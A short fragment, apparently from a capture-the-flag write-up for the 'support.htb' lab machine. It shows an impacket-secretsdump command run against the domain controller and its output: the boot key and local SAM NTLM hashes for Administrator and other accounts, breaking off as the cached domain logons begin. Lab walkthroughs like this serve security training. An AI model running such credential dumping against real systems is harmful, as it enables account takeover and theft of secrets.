 ❯ impacket-secretsdump -k dc.support.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xf678b2597ade18d88784ee424ddc0d1a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bb06cbc02b39abeddd1335bc30b19e26:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)